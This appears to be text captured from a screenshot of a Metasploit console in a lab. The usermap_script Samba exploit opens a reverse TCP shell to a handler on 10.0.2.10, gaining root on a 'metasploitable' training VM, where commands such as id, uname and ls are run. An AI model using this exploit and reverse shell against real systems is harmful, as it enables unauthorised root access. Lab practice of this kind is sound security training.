 [*] Started reverse TCP handler on 10.0.2.10:2222
id
uid=0(root) gid=0(root)
pwd
/
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
exit
quit
[*] 10.0.2.12 - Command shell session 1 closed.
msf exploit(multi/samba/usermap_script) >